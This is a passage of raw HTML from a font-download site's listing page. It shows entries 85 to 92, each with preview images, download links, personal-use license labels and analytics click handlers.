<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bitstream-Vera-Sans.font" id="urlidd284931" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bitstream-Vera-Sans.font">Bitstream Vera Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284931"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_DejaVu-Sans.font" id="urlidt304319" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. DejaVu Sans">85. DejaVu Sans</a>
						<div class="row align-items-center no-gutters" id="hfid304319" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DejaVu-Sans.font"  id="urlidi304319" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=304319&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-SansA.png" alt="DejaVu Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_DejaVu-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DejaVu-Sans.font" id="urlidd304319" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DejaVu-Sans.font">DejaVu Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid304319"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_EconoSansRed-63MediumExpanded.font" id="urlidt1229701" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. EconoSansRed-63MediumExpa">86. EconoSansRed-63MediumExpa</a>
						<div class="row align-items-center no-gutters" id="hfid1229701" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EconoSansRed-63MediumExpanded.font"  id="urlidi1229701" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229701&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpandedA.png" alt="EconoSansRed-63MediumExpanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/FF_EconoSansRed-63MediumExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EconoSansRed-63MediumExpanded.font" id="urlidd1229701" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EconoSansRed-63MediumExpanded.font">EconoSansRed-63MediumExpa font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229701"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_VeranaSans-Regular.font" id="urlidt307857" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. VeranaSans-Regular">87. VeranaSans-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid307857" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VeranaSans-Regular.font"  id="urlidi307857" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307857&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-RegularA.png" alt="VeranaSans-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VeranaSans-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VeranaSans-Regular.font" id="urlidd307857" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VeranaSans-Regular.font">VeranaSans-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307857"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Trueno-UltraLight.font" id="urlidt320240" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. Trueno UltraLight">88. Trueno UltraLight</a>
						<div class="row align-items-center no-gutters" id="hfid320240" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trueno-UltraLight.font"  id="urlidi320240" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320240&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLightA.png" alt="Trueno UltraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-UltraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trueno-UltraLight.font" id="urlidd320240" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trueno-UltraLight.font">Trueno UltraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320240"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Milligram-Macro-Trial-Thin.font" id="urlidt1228393" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. Milligram Macro Trial Thi">89. Milligram Macro Trial Thi</a>
						<div class="row align-items-center no-gutters" id="hfid1228393" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milligram-Macro-Trial-Thin.font"  id="urlidi1228393" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228393&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-ThinA.png" alt="Milligram Macro Trial Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milligram-Macro-Trial-Thin.font" id="urlidd1228393" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milligram-Macro-Trial-Thin.font">Milligram Macro Trial Thi font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228393"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Teen-Regular.font" id="urlidt295164" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Teen-Regular">90. Teen-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid295164" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Teen-Regular.font"  id="urlidi295164" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295164&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-RegularA.png" alt="Teen-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/FF_Teen-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Teen-Regular.font" id="urlidd295164" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Teen-Regular.font">Teen-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295164"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_MADEOuterSans-Thin.font" id="urlidt768990" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. MADEOuterSans-Thin">91. MADEOuterSans-Thin</a>
						<div class="row align-items-center no-gutters" id="hfid768990" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MADEOuterSans-Thin.font"  id="urlidi768990" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=768990&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-ThinA.png" alt="MADEOuterSans-Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADEOuterSans-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MADEOuterSans-Thin.font" id="urlidd768990" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MADEOuterSans-Thin.font">MADEOuterSans-Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid768990"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_2MASSJ1808-Normal.font" id="urlidt568835" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. 2MASSJ1808-Normal">92. 2MASSJ1808-Normal</a>
						<div class="row align-items-center no-gutters" id="hfid568835" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_2MASSJ1808-Normal.font"  id="urlidi568835" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=568835&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-NormalA.png" alt="2MASSJ1808-Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/2/M/FF_2MASSJ1808-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
